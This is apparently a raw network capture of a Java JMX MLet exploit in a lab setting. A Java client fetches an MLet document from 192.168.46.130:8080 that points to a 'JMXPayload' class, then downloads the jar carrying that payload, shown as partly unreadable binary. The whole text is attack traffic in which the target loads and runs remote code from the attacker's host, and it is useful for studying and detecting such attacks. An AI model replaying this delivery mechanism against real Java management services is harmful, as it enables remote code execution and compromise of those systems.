 GET /FLqxluw/mlet HTTP/1.1
User-Agent: Java/11.0.5
Host: 192.168.46.130:8080
Accept: text/html, image/gif, image/jpeg, *; q=.2, */*; q=.2
Connection: keep-alive

HTTP/1.1 200 OK
Content-Type: application/octet-stream
Pragma: no-cache
Connection: Keep-Alive
Server: Apache
Content-Length: 170

<HTML><mlet code="CudAqxEsmQ.JMXPayload" archive="JOFdJDrjByj.jar" name="MLetZlpjgropqt:name=jmxpayload,id=1"
codebase="http://192.168.46.130:8080/FLqxluw"></mlet></HTML>GET /FLqxluw/JOFdJDrjByj.jar HTTP/1.1
User-Agent: Java/11.0.5
Host: 192.168.46.130:8080
Accept: text/html, image/gif, image/jpeg, *; q=.2, */*; q=.2
Connection: keep-alive

HTTP/1.1 200 OK
Content-Type: application/java-archive
Pragma: no-cache
Connection: Keep-Alive
Server: Apache
Content-Length: 6149

PK........E..O....(...(.......CudAqxEsmQ.dat..H,..5.......5.4.34..31.346..      ..
......PK........E..O................CudAqxEsmQ/PK........E..O6B.O     ...."......CudAqxEsmQ/Payload.class..   |
S...^^.^^^.W.<.E.
=..B...".^.j-81$.4.......N7...Mw..1t...i..Ze87<.....p....N.9.....&m.s...~...^x.?....%......$.........